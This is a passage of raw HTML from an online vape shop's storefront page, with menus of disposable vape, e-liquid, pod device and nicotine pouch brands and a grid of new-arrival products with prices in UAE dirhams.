	<li id="menu-item-14249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14249 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/nerd/" class="woodmart-nav-link">NERD</a></li>
	<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10129 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vgod/" class="woodmart-nav-link">VGOD</a></li>
	<li id="menu-item-16216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16216 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vnsn/" class="woodmart-nav-link">VNSN</a></li>
	<li id="menu-item-20398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20398 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/vozol/" class="woodmart-nav-link">VOZOL</a></li>
	<li id="menu-item-9145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9145 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/yuoto/" class="woodmart-nav-link">YUOTO</a></li>
	<li id="menu-item-12476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12476 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/elf-bar/" class="woodmart-nav-link">ELF BAR</a></li>
	<li id="menu-item-8217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/tugboat/" class="woodmart-nav-link">TUGBOAT</a></li>
	<li id="menu-item-13266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13266 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/pod-salt/" class="woodmart-nav-link">POD SALT</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20261 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/al-fakher/" class="woodmart-nav-link">AL FAKHER</a></li>
	<li id="menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7768 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/myle-disposable/" class="woodmart-nav-link">MYLE DISPOSABLE</a></li>
	<li id="menu-item-14320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14320 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/other-disposable/" class="woodmart-nav-link">OTHER DISPOSABLE</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10356 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/" class="woodmart-nav-link"><span class="nav-link-text">E-JUICE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10359 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/salt-nicotine/" class="woodmart-nav-link">Salt Nicotine</a></li>
	<li id="menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10358 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/30-ml-e-liquid/" class="woodmart-nav-link">30 ml E-LIQUID</a></li>
	<li id="menu-item-10812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10812 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/60-ml-e-liquid/" class="woodmart-nav-link">60 ml E-liquid</a></li>
	<li id="menu-item-14558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14558 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/isgo-e-liquid/" class="woodmart-nav-link">ISGO E-liquid</a></li>
	<li id="menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10357 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/vgod-e-liquid/" class="woodmart-nav-link">VGOD E-liquid</a></li>
	<li id="menu-item-10562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10562 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/nasty-e-liquid/" class="woodmart-nav-link">NASTY E-liquid</a></li>
	<li id="menu-item-10813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10813 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/beard-e-liquid/" class="woodmart-nav-link">BEARD E-liquid</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11408 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/tokyo-e-liquid/" class="woodmart-nav-link">TOKYO E-Liquid</a></li>
	<li id="menu-item-21733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21733 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/elfbar-e-liquid/" class="woodmart-nav-link">ELFBAR E-liquid</a></li>
	<li id="menu-item-17445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17445 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/bar-juice/" class="woodmart-nav-link">BAR JUICE</a></li>
	<li id="menu-item-17047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17047 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/pod-salt-e-liquid/" class="woodmart-nav-link">POD SALT E-Liquid</a></li>
	<li id="menu-item-11289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11289 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/e-juice/dinner-lady-e-liquid/" class="woodmart-nav-link">DINNER LADY E-liquid</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10472 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/" class="woodmart-nav-link"><span class="nav-link-text">POD DEVICE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-22074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22074 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/oxva/" class="woodmart-nav-link">OXVA</a></li>
	<li id="menu-item-10533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10533 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/smok/" class="woodmart-nav-link">SMOK</a></li>
	<li id="menu-item-10505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10505 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/uwell/" class="woodmart-nav-link">UWELL</a></li>
	<li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11704 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/voopoo/" class="woodmart-nav-link">VOOPOO</a></li>
	<li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/justfog/" class="woodmart-nav-link">JUSTFOG</a></li>
	<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22122 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/geekvape/" class="woodmart-nav-link">GEEKVAPE</a></li>
	<li id="menu-item-10473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10473 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pod-device/vaporesso/" class="woodmart-nav-link">VAPORESSO</a></li>
	<li id="menu-item-10474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10474 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/pods-coil/" class="woodmart-nav-link">PODS/COIL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-17243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17243 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/" class="woodmart-nav-link"><span class="nav-link-text">NICOTINE POUCHES</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-17242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17242 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/fox/" class="woodmart-nav-link">FOX</a></li>
	<li id="menu-item-18274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18274 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/ice/" class="woodmart-nav-link">ICE</a></li>
	<li id="menu-item-18273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18273 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/bit/" class="woodmart-nav-link">BIT</a></li>
	<li id="menu-item-18288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18288 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/egp/" class="woodmart-nav-link">EGP</a></li>
	<li id="menu-item-21763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21763 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/wlf/" class="woodmart-nav-link">WLF</a></li>
	<li id="menu-item-18327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18327 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/ubbs/" class="woodmart-nav-link">UBBS</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17640 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/velo/" class="woodmart-nav-link">VELO</a></li>
	<li id="menu-item-19120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19120 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/pablo/" class="woodmart-nav-link">PABLO</a></li>
	<li id="menu-item-18624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18624 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/killa/" class="woodmart-nav-link">KILLA</a></li>
	<li id="menu-item-21648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21648 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/denssi/" class="woodmart-nav-link">DENSSI</a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21595 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/siberia/" class="woodmart-nav-link">SIBERIA</a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/rab-bit/" class="woodmart-nav-link">RAB BIT</a></li>
	<li id="menu-item-21795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21795 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/iceberg/" class="woodmart-nav-link">ICEBERG</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18183 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/disposable-vape/al-fakher/" class="woodmart-nav-link">AL FAKHER</a></li>
	<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046 item-level-1 wd-event-hover" ><a href="https://gulfvapeshop.com/product-category/nicotine-pouches/kelly-white/" class="woodmart-nav-link">KELLY WHITE</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7759 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gulfvapeshop.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-81lwe4yq4sl7l1zvpvhf">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://gulfvapeshop.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-2124" class="post-2124 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1614878620768 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1541507763869"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1646798678812"><div class="wpb_wrapper">
		<div id="wd-6040869f4ca6f" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6040869f4ca6f wd-title-color-primary wd-title-style-underlined text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >NEW ARRIVALS</h4>
							</div>
			
			
			
		</div>
		
					<div class="wd-products-element wd-rs-68aa450b0171f wd-wpb product-white-bg">
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		
		
					<div class="products wd-products  grid-columns-5 elements-grid pagination-arrows wd-grid-g products-bordered-grid title-line-two" data-paged="1" data-atts="{&quot;taxonomies&quot;:&quot;2090, 2091, 1905, 617&quot;,&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;product_hover&quot;:&quot;icons&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_desktop&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:&quot;0&quot;,&quot;stretch_product_mobile&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;img_size&quot;:&quot;174x178&quot;,&quot;el_class&quot;:&quot;product-white-bg&quot;,&quot;woodmart_css_id&quot;:&quot;68aa450b0171f&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
			<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23234 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-10000-puff-disposable-vape product_tag-18ml-disposable-vape product_tag-best-fruity-vape-flavors product_tag-disposable-vape-with-type-c-charging product_tag-high-puff-vape-2025 product_tag-hyperjoy-vape-10000-puffs product_tag-long-lasting-vape-device product_tag-mesh-coil-vape-disposable product_tag-rechargeable-disposable-vape product_tag-smooth-flavor-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="23234">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/hyperjoy-10000-puffs-disposable-vape/" class="product-image-link">
			<img decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/11/HYPERJOY-10000-PUFFS-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/hyperjoy-10000-puffs-disposable-vape/" aria-label="Product image">
					<img decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/11/HYPERJOY-10000-PUFFS-NEW-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/hyperjoy-10000-puffs-disposable-vape/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="23234" data-product_sku="" aria-label="Select options for &ldquo;HYPERJOY 10000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/hyperjoy-10000-puffs-disposable-vape/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23234"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/hyperjoy-10000-puffs-disposable-vape/" data-id="23234" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="23234" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/hyperjoy-10000-puffs-disposable-vape/">HYPERJOY 10000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 320.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23205 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-5mg-ml-nicotine-vape product_tag-big-cloud-vape product_tag-disposable-vape-50k-puffs product_tag-hookah-style-vape product_tag-mosmo-sultan-50000-puffs product_tag-rechargeable-disposable-vape product_tag-shisha-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="23205">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/mosmo-sultan-50000-puffs-disposable-vape/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/11/MOSMO-SULTAN-50000-PUFFS-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/mosmo-sultan-50000-puffs-disposable-vape/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/11/Untitled-3-1-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/mosmo-sultan-50000-puffs-disposable-vape/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="23205" data-product_sku="" aria-label="Select options for &ldquo;MOSMO SULTAN 50000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/mosmo-sultan-50000-puffs-disposable-vape/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23205"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/mosmo-sultan-50000-puffs-disposable-vape/" data-id="23205" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="23205" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/mosmo-sultan-50000-puffs-disposable-vape/">MOSMO SULTAN 50000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 200.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23173 status-publish last instock product_cat-disposable-vape product_cat-tugboat product_tag-25000-puff-vape product_tag-best-disposable-vape-2025 product_tag-disposable-vape-5 product_tag-high-puff-disposable-vape product_tag-long-lasting-vape product_tag-mesh-coil-vape product_tag-tugboat-5-nicotine product_tag-tugboat-vast-25000-puffs has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="23173">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/tugboat-vast-25000-puffs-disposable-vape/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/11/TUGBOAT-VAST-25K-NEW-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/tugboat-vast-25000-puffs-disposable-vape/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/11/Untitled-3-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/tugboat-vast-25000-puffs-disposable-vape/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="23173" data-product_sku="" aria-label="Read more about &ldquo;TUGBOAT VAST 25000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/tugboat-vast-25000-puffs-disposable-vape/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23173"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/tugboat-vast-25000-puffs-disposable-vape/" data-id="23173" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="23173" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/tugboat-vast-25000-puffs-disposable-vape/">TUGBOAT VAST 25000 PUFFS DISPOSABLE VAPE</a></h3>						

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23123 status-publish first instock product_cat-disposable-vape product_cat-tugboat product_tag-2-nicotine-vape product_tag-best-disposable-vape-2025 product_tag-compact-vape-pod product_tag-disposable-vape product_tag-fruity-vape-flavors product_tag-mesh-coil-vape product_tag-nicotine-salt-disposable-vape product_tag-small-vape-with-big-puffs product_tag-tugboat-mini-2000-puffs product_tag-tugboat-vape-flavors has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="23123">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/tugboat-mini/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/Tugboat-Mini-2000-Puffs-dxb-174x178.jpg" class="attachment-174x178 size-174x178" alt="TUGBOAT MINI 2000 PUFFS DISPOSABLE VAPE" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/tugboat-mini/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/TUGBOAT-MINI-2000-PUFFS-DISPOSABLE-VAPE-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/tugboat-mini/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="23123" data-product_sku="" aria-label="Select options for &ldquo;TUGBOAT MINI 2000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gulfvapeshop.com/product/tugboat-mini/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23123"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/tugboat-mini/" data-id="23123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="23123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/tugboat-mini/">TUGBOAT MINI 2000 PUFFS DISPOSABLE VAPE</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>25.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 25.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-23083 status-publish instock product_cat-disposable-vape product_cat-other-disposable product_tag-40000-puffs-vape product_tag-best-long-lasting-vape-uae product_tag-dual-mode-vape product_tag-high-puff-disposable-vape product_tag-rechargeable-disposable-vape product_tag-tesiyi-40k-disposable product_tag-tesiyi-flavors product_tag-tesiyi-ultra-max-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="23083">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
